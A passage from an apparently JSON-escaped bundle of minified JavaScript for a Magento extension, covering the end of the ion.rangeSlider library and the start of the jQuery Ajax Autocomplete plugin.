\"from\":\"to\":this.options.from_fixed?\"to\":\"from\"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&(\"single\"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/\r\n        2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,\r\n        this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=\r\n        this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null);clearTimeout(this.update_tm);this.update_tm=null;this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1);\r\n        if(this.coords.w_rs){this.coords.w_rs!==this.coords.w_rs_old&&(this.target=\"base\",this.is_resize=!0);if(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow();if(this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)){if(this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||\r\n            this.is_key){this.drawLabels();this.$cache.bar[0].style.left=this.coords.p_bar_x+\"%\";this.$cache.bar[0].style.width=this.coords.p_bar_w+\"%\";if(\"single\"===this.options.type)this.$cache.s_single[0].style.left=this.coords.p_single_fake+\"%\";else{this.$cache.s_from[0].style.left=this.coords.p_from_fake+\"%\";this.$cache.s_to[0].style.left=this.coords.p_to_fake+\"%\";if(this.old_from!==this.result.from||this.force_redraw)this.$cache.from[0].style.left=this.labels.p_from_left+\"%\";if(this.old_to!==this.result.to||\r\n            this.force_redraw)this.$cache.to[0].style.left=this.labels.p_to_left+\"%\"}this.$cache.single[0].style.left=this.labels.p_single_left+\"%\";this.writeToInput();this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger(\"change\"),this.$cache.input.trigger(\"input\"));this.old_from=this.result.from;this.old_to=this.result.to;this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange();if(this.is_key||this.is_click||this.is_first_update)this.is_first_update=\r\n            this.is_click=this.is_key=!1,this.callOnFinish();this.is_finish=this.is_resize=this.is_update=!1}this.force_redraw=this.is_click=this.is_key=this.is_start=!1}}},drawLabels:function(){if(this.options){var a=this.options.values.length,b=this.options.p_values,d;if(!this.options.hide_from_to)if(\"single\"===this.options.type)a=a?this.decorate(b[this.result.from]):this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(a),this.calcLabels(),this.$cache.min[0].style.visibility=\r\n        this.labels.p_single_left<this.labels.p_min+1?\"hidden\":\"visible\",this.$cache.max[0].style.visibility=this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?\"hidden\":\"visible\";else{a?(this.options.decorate_both?(a=this.decorate(b[this.result.from]),a+=this.options.values_separator,a+=this.decorate(b[this.result.to])):a=this.decorate(b[this.result.from]+this.options.values_separator+b[this.result.to]),d=this.decorate(b[this.result.from]),b=this.decorate(b[this.result.to])):(this.options.decorate_both?\r\n        (a=this.decorate(this._prettify(this.result.from),this.result.from),a+=this.options.values_separator,a+=this.decorate(this._prettify(this.result.to),this.result.to)):a=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),d=this.decorate(this._prettify(this.result.from),this.result.from),b=this.decorate(this._prettify(this.result.to),this.result.to));this.$cache.single.html(a);this.$cache.from.html(d);this.$cache.to.html(b);this.calcLabels();\r\n        b=Math.min(this.labels.p_single_left,this.labels.p_from_left);a=this.labels.p_single_left+this.labels.p_single_fake;d=this.labels.p_to_left+this.labels.p_to_fake;var c=Math.max(a,d);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility=\"hidden\",this.$cache.to[0].style.visibility=\"hidden\",this.$cache.single[0].style.visibility=\"visible\",this.result.from===this.result.to?(\"from\"===this.target?this.$cache.from[0].style.visibility=\"visible\":\"to\"===\r\n        this.target?this.$cache.to[0].style.visibility=\"visible\":this.target||(this.$cache.from[0].style.visibility=\"visible\"),this.$cache.single[0].style.visibility=\"hidden\",c=d):(this.$cache.from[0].style.visibility=\"hidden\",this.$cache.to[0].style.visibility=\"hidden\",this.$cache.single[0].style.visibility=\"visible\",c=Math.max(a,d))):(this.$cache.from[0].style.visibility=\"visible\",this.$cache.to[0].style.visibility=\"visible\",this.$cache.single[0].style.visibility=\"hidden\");this.$cache.min[0].style.visibility=\r\n            b<this.labels.p_min+1?\"hidden\":\"visible\";this.$cache.max[0].style.visibility=c>100-this.labels.p_max-1?\"hidden\":\"visible\"}}},drawShadow:function(){var a=this.options,b=this.$cache,d=\"number\"===typeof a.from_min&&!isNaN(a.from_min),c=\"number\"===typeof a.from_max&&!isNaN(a.from_max),e=\"number\"===typeof a.to_min&&!isNaN(a.to_min),g=\"number\"===typeof a.to_max&&!isNaN(a.to_max);\"single\"===a.type?a.from_shadow&&(d||c)?(d=this.convertToPercent(d?a.from_min:a.min),c=this.convertToPercent(c?a.from_max:a.max)-\r\n        d,d=this.toFixed(d-this.coords.p_handle/100*d),c=this.toFixed(c-this.coords.p_handle/100*c),d+=this.coords.p_handle/2,b.shad_single[0].style.display=\"block\",b.shad_single[0].style.left=d+\"%\",b.shad_single[0].style.width=c+\"%\"):b.shad_single[0].style.display=\"none\":(a.from_shadow&&(d||c)?(d=this.convertToPercent(d?a.from_min:a.min),c=this.convertToPercent(c?a.from_max:a.max)-d,d=this.toFixed(d-this.coords.p_handle/100*d),c=this.toFixed(c-this.coords.p_handle/100*c),d+=this.coords.p_handle/2,b.shad_from[0].style.display=\r\n        \"block\",b.shad_from[0].style.left=d+\"%\",b.shad_from[0].style.width=c+\"%\"):b.shad_from[0].style.display=\"none\",a.to_shadow&&(e||g)?(e=this.convertToPercent(e?a.to_min:a.min),a=this.convertToPercent(g?a.to_max:a.max)-e,e=this.toFixed(e-this.coords.p_handle/100*e),a=this.toFixed(a-this.coords.p_handle/100*a),e+=this.coords.p_handle/2,b.shad_to[0].style.display=\"block\",b.shad_to[0].style.left=e+\"%\",b.shad_to[0].style.width=a+\"%\"):b.shad_to[0].style.display=\"none\")},writeToInput:function(){\"single\"===\r\n    this.options.type?(this.options.values.length?this.$cache.input.prop(\"value\",this.result.from_value):this.$cache.input.prop(\"value\",this.result.from),this.$cache.input.data(\"from\",this.result.from)):(this.options.values.length?this.$cache.input.prop(\"value\",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop(\"value\",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data(\"from\",this.result.from),this.$cache.input.data(\"to\",\r\n        this.result.to))},callOnStart:function(){this.writeToInput();if(this.options.onStart&&\"function\"===typeof this.options.onStart)this.options.onStart(this.result)},callOnChange:function(){this.writeToInput();if(this.options.onChange&&\"function\"===typeof this.options.onChange)this.options.onChange(this.result)},callOnFinish:function(){this.writeToInput();if(this.options.onFinish&&\"function\"===typeof this.options.onFinish)this.options.onFinish(this.result)},callOnUpdate:function(){this.writeToInput();\r\n        if(this.options.onUpdate&&\"function\"===typeof this.options.onUpdate)this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass(\"irs-hidden-input\")},convertToPercent:function(a,b){var d=this.options.max-this.options.min;return d?this.toFixed((b?a:a-this.options.min)/(d/100)):(this.no_diapason=!0,0)},convertToValue:function(a){var b=this.options.min,d=this.options.max,c=b.toString().split(\".\")[1],e=d.toString().split(\".\")[1],g,l,f=0,k=0;if(0===a)return this.options.min;\r\n        if(100===a)return this.options.max;c&&(f=g=c.length);e&&(f=l=e.length);g&&l&&(f=g>=l?g:l);0>b&&(k=Math.abs(b),b=+(b+k).toFixed(f),d=+(d+k).toFixed(f));a=(d-b)/100*a+b;(b=this.options.step.toString().split(\".\")[1])?a=+a.toFixed(b.length):(a/=this.options.step,a*=this.options.step,a=+a.toFixed(0));k&&(a-=k);k=b?+a.toFixed(b.length):this.toFixed(a);k<this.options.min?k=this.options.min:k>this.options.max&&(k=this.options.max);return k},calcWithStep:function(a){var b=Math.round(a/this.coords.p_step)*\r\n        this.coords.p_step;100<b&&(b=100);100===a&&(b=100);return this.toFixed(b)},checkMinInterval:function(a,b,d){var c=this.options;if(!c.min_interval)return a;a=this.convertToValue(a);b=this.convertToValue(b);\"from\"===d?b-a<c.min_interval&&(a=b-c.min_interval):a-b<c.min_interval&&(a=b+c.min_interval);return this.convertToPercent(a)},checkMaxInterval:function(a,b,d){var c=this.options;if(!c.max_interval)return a;a=this.convertToValue(a);b=this.convertToValue(b);\"from\"===d?b-a>c.max_interval&&(a=b-c.max_interval):\r\n        a-b>c.max_interval&&(a=b+c.max_interval);return this.convertToPercent(a)},checkDiapason:function(a,b,d){a=this.convertToValue(a);var c=this.options;\"number\"!==typeof b&&(b=c.min);\"number\"!==typeof d&&(d=c.max);a<b&&(a=b);a>d&&(a=d);return this.convertToPercent(a)},toFixed:function(a){a=a.toFixed(20);return+a},_prettify:function(a){return this.options.prettify_enabled?this.options.prettify&&\"function\"===typeof this.options.prettify?this.options.prettify(a):this.prettify(a):a},prettify:function(a){return a.toString().replace(/(\\d{1,3}(?=(?:\\d\\d\\d)+(?!\\d)))/g,\r\n        \"$1\"+this.options.prettify_separator)},checkEdges:function(a,b){if(!this.options.force_edges)return this.toFixed(a);0>a?a=0:a>100-b&&(a=100-b);return this.toFixed(a)},validate:function(){var a=this.options,b=this.result,d=a.values,c=d.length,e,g;\"string\"===typeof a.min&&(a.min=+a.min);\"string\"===typeof a.max&&(a.max=+a.max);\"string\"===typeof a.from&&(a.from=+a.from);\"string\"===typeof a.to&&(a.to=+a.to);\"string\"===typeof a.step&&(a.step=+a.step);\"string\"===typeof a.from_min&&(a.from_min=+a.from_min);\r\n        \"string\"===typeof a.from_max&&(a.from_max=+a.from_max);\"string\"===typeof a.to_min&&(a.to_min=+a.to_min);\"string\"===typeof a.to_max&&(a.to_max=+a.to_max);\"string\"===typeof a.keyboard_step&&(a.keyboard_step=+a.keyboard_step);\"string\"===typeof a.grid_num&&(a.grid_num=+a.grid_num);a.max<a.min&&(a.max=a.min);if(c)for(a.p_values=[],a.min=0,a.max=c-1,a.step=1,a.grid_num=a.max,a.grid_snap=!0,g=0;g<c;g++)e=+d[g],isNaN(e)?e=d[g]:(d[g]=e,e=this._prettify(e)),a.p_values.push(e);if(\"number\"!==typeof a.from||isNaN(a.from))a.from=\r\n            a.min;if(\"number\"!==typeof a.to||isNaN(a.to))a.to=a.max;\"single\"===a.type?(a.from<a.min&&(a.from=a.min),a.from>a.max&&(a.from=a.max)):(a.from<a.min&&(a.from=a.min),a.from>a.max&&(a.from=a.max),a.to<a.min&&(a.to=a.min),a.to>a.max&&(a.to=a.max),this.update_check.from&&(this.update_check.from!==a.from&&a.from>a.to&&(a.from=a.to),this.update_check.to!==a.to&&a.to<a.from&&(a.to=a.from)),a.from>a.to&&(a.from=a.to),a.to<a.from&&(a.to=a.from));if(\"number\"!==typeof a.step||isNaN(a.step)||!a.step||0>a.step)a.step=\r\n            1;if(\"number\"!==typeof a.keyboard_step||isNaN(a.keyboard_step)||!a.keyboard_step||0>a.keyboard_step)a.keyboard_step=5;\"number\"===typeof a.from_min&&a.from<a.from_min&&(a.from=a.from_min);\"number\"===typeof a.from_max&&a.from>a.from_max&&(a.from=a.from_max);\"number\"===typeof a.to_min&&a.to<a.to_min&&(a.to=a.to_min);\"number\"===typeof a.to_max&&a.from>a.to_max&&(a.to=a.to_max);if(b){b.min!==a.min&&(b.min=a.min);b.max!==a.max&&(b.max=a.max);if(b.from<b.min||b.from>b.max)b.from=a.from;if(b.to<b.min||b.to>\r\n            b.max)b.to=a.to}if(\"number\"!==typeof a.min_interval||isNaN(a.min_interval)||!a.min_interval||0>a.min_interval)a.min_interval=0;if(\"number\"!==typeof a.max_interval||isNaN(a.max_interval)||!a.max_interval||0>a.max_interval)a.max_interval=0;a.min_interval&&a.min_interval>a.max-a.min&&(a.min_interval=a.max-a.min);a.max_interval&&a.max_interval>a.max-a.min&&(a.max_interval=a.max-a.min)},decorate:function(a,b){var d=\"\",c=this.options;c.prefix&&(d+=c.prefix);d+=a;c.max_postfix&&(c.values.length&&a===c.p_values[c.max]?\r\n        (d+=c.max_postfix,c.postfix&&(d+=\" \")):b===c.max&&(d+=c.max_postfix,c.postfix&&(d+=\" \")));c.postfix&&(d+=c.postfix);return d},updateFrom:function(){this.result.from=this.options.from;this.result.from_percent=this.convertToPercent(this.result.from);this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to;this.result.to_percent=this.convertToPercent(this.result.to);this.options.values&&(this.result.to_value=this.options.values[this.result.to])},\r\n    updateResult:function(){this.result.min=this.options.min;this.result.max=this.options.max;this.updateFrom();this.updateTo()},appendGrid:function(){if(this.options.grid){var a=this.options,b,d;b=a.max-a.min;var c=a.grid_num,e,g,f=4,h,k,m,n=\"\";this.calcGridMargin();a.grid_snap?(c=b/a.step,e=this.toFixed(a.step/(b/100))):e=this.toFixed(100/c);4<c&&(f=3);7<c&&(f=2);14<c&&(f=1);28<c&&(f=0);for(b=0;b<c+1;b++){h=f;g=this.toFixed(e*b);100<g&&(g=100,h-=2,0>h&&(h=0));this.coords.big[b]=g;k=(g-e*(b-1))/(h+1);\r\n        for(d=1;d<=h&&0!==g;d++)m=this.toFixed(g-k*d),n+='<span class=\"irs-grid-pol small\" style=\"left: '+m+'%\"></span>';n+='<span class=\"irs-grid-pol\" style=\"left: '+g+'%\"></span>';d=this.convertToValue(g);d=a.values.length?a.p_values[d]:this._prettify(d);n+='<span class=\"irs-grid-text js-grid-text-'+b+'\" style=\"left: '+g+'%\">'+d+\"</span>\"}this.coords.big_num=Math.ceil(c+1);this.$cache.cont.addClass(\"irs-with-grid\");this.$cache.grid.html(n);this.cacheGridLabels()}},cacheGridLabels:function(){var a,b,d=this.coords.big_num;\r\n        for(b=0;b<d;b++)a=this.$cache.grid.find(\".js-grid-text-\"+b),this.$cache.grid_labels.push(a);this.calcGridLabels()},calcGridLabels:function(){var a,b;b=[];var d=[],c=this.coords.big_num;for(a=0;a<c;a++)this.coords.big_w[a]=this.$cache.grid_labels[a].outerWidth(!1),this.coords.big_p[a]=this.toFixed(this.coords.big_w[a]/this.coords.w_rs*100),this.coords.big_x[a]=this.toFixed(this.coords.big_p[a]/2),b[a]=this.toFixed(this.coords.big[a]-this.coords.big_x[a]),d[a]=this.toFixed(b[a]+this.coords.big_p[a]);\r\n        this.options.force_edges&&(b[0]<-this.coords.grid_gap&&(b[0]=-this.coords.grid_gap,d[0]=this.toFixed(b[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),d[c-1]>100+this.coords.grid_gap&&(d[c-1]=100+this.coords.grid_gap,b[c-1]=this.toFixed(d[c-1]-this.coords.big_p[c-1]),this.coords.big_x[c-1]=this.toFixed(this.coords.big_p[c-1]-this.coords.grid_gap)));this.calcGridCollision(2,b,d);this.calcGridCollision(4,b,d);for(a=0;a<c;a++)b=this.$cache.grid_labels[a][0],this.coords.big_x[a]!==\r\n        Number.POSITIVE_INFINITY&&(b.style.marginLeft=-this.coords.big_x[a]+\"%\")},calcGridCollision:function(a,b,d){var c,e,g,f=this.coords.big_num;for(c=0;c<f;c+=a){e=c+a/2;if(e>=f)break;g=this.$cache.grid_labels[e][0];g.style.visibility=d[c]<=b[e]?\"visible\":\"hidden\"}},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_handle=\"single\"===this.options.type?this.$cache.s_single.outerWidth(!1):this.$cache.s_from.outerWidth(!1),\r\n        this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+\"%\",this.$cache.grid[0].style.left=this.coords.grid_gap+\"%\"))},update:function(a){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=f.extend(this.options,a),\r\n        this.validate(),this.updateResult(a),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop(\"readonly\",!1),f.data(this.input,\"ionRangeSlider\",null),this.remove(),this.options=this.input=null)}};f.fn.ionRangeSlider=function(a){return this.each(function(){f.data(this,\"ionRangeSlider\")||f.data(this,\"ionRangeSlider\",new r(this,a,u++))})};(function(){for(var a=0,b=[\"ms\",\r\n    \"moz\",\"webkit\",\"o\"],d=0;d<b.length&&!h.requestAnimationFrame;++d)h.requestAnimationFrame=h[b[d]+\"RequestAnimationFrame\"],h.cancelAnimationFrame=h[b[d]+\"CancelAnimationFrame\"]||h[b[d]+\"CancelRequestAnimationFrame\"];h.requestAnimationFrame||(h.requestAnimationFrame=function(b,d){var c=(new Date).getTime(),e=Math.max(0,16-(c-a)),f=h.setTimeout(function(){b(c+e)},e);a=c+e;return f});h.cancelAnimationFrame||(h.cancelAnimationFrame=function(a){clearTimeout(a)})})()});\r\n","Mageplaza_Core/js/jquery.autocomplete.min.js":"/**\r\n *  Ajax Autocomplete for jQuery, version 1.3.0\r\n *  (c) 2017 Tomas Kirda\r\n *\r\n *  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.\r\n *  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete\r\n */\r\n!function(a){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],a):a(\"object\"==typeof exports&&\"function\"==typeof require?require(\"jquery\"):jQuery)}(function(a){\"use strict\";function b(c,d){var e=a.noop,f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:\"auto\",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,formatGroup:b.formatGroup,delimiter:null,zIndex:9999,type:\"GET\",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:\"autocomplete-suggestions\",tabDisabled:!1,dataType:\"text\",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:\"query\",transformResult:function(b){return\"string\"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:\"No results\",orientation:\"bottom\",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:\"autocomplete-selected\",suggestion:\"autocomplete-suggestion\"},f.hint=null,f.hintValue=\"\",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[|\\\\{}()[\\]^$+*?.]/g,\"\\\\$&\")},createNode:function(a){var b=document.createElement(\"div\");return b.className=a,b.style.position=\"absolute\",b.style.display=\"none\",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){if(!b)return a.value;var d=\"(\"+c.escapeRegExChars(b)+\")\";return a.value.replace(new RegExp(d,\"gi\"),\"<strong>$1</strong>\").replace(/&/g,\"&amp;\").replace(/</g,\"&lt;\").replace(/>/g,\"&gt;\").replace(/\"/g,\"&quot;\").replace(/&lt;(\\/?strong)&gt;/g,\"<$1>\")},b.formatGroup=function(a,b){return'<div class=\"autocomplete-group\"><strong>'+b+\"</strong></div>\"},b.prototype={killerFn:null,initialize:function(){var c,d=this,e=\".\"+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute(\"autocomplete\",\"off\"),d.killerFn=function(b){a(b.target).closest(\".\"+d.options.containerClass).length||(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class=\"autocomplete-no-suggestion\"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),\"auto\"!==g.width&&c.css(\"width\",g.width),c.on(\"mouseover.autocomplete\",e,function(){d.activate(a(this).data(\"index\"))}),c.on(\"mouseout.autocomplete\",function(){d.selectedIndex=-1,c.children(\".\"+f).removeClass(f)}),c.on(\"click.autocomplete\",e,function(){return d.select(a(this).data(\"index\")),!1}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on(\"resize.autocomplete\",d.fixPositionCapture),d.el.on(\"keydown.autocomplete\",function(a){d.onKeyPress(a)}),d.el.on(\"keyup.autocomplete\",function(a){d.onKeyUp(a)}),d.el.on(\"blur.autocomplete\",function(){d.onBlur()}),d.el.on(\"focus.autocomplete\",function(){d.onFocus()}),d.el.on(\"change.autocomplete\",function(a){d.onKeyUp(a)}),d.el.on(\"input.autocomplete\",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),a.el.val().length>=a.options.minChars&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,\"bottom\"),a(c.suggestionsContainer).css({\"max-height\":d.maxHeight+\"px\",width:d.width+\"px\",\"z-index\":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue=\"\",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if(\"auto\"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?\"top\":\"bottom\"}if(\"top\"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css(\"opacity\");b.visible||c.css(\"opacity\",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css(\"opacity\",o).hide()}\"auto\"===b.options.width&&(i.width=b.el.outerWidth()+\"px\"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on(\"click.autocomplete\",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off(\"click.autocomplete\",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.options.preserveInput||a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return\"number\"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart(\"character\",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,h.onSearchStart.call(g.element,h.params)!==!1){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+\"?\"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(!this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m=\"\",n=function(a,c){var f=a.data[e];return b===f?\"\":(b=f,d.formatGroup(a,b))};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class=\"'+h+'\" data-index=\"'+a+'\">'+f(b,g,a)+\"</div>\"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j,c.suggestions),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children(\".\"+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);\"auto\"===d.width?(b=c.el.outerWidth(),e.css(\"width\",b>0?b:300)):\"flex\"===d.width&&e.css(\"width\",\"\")},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var 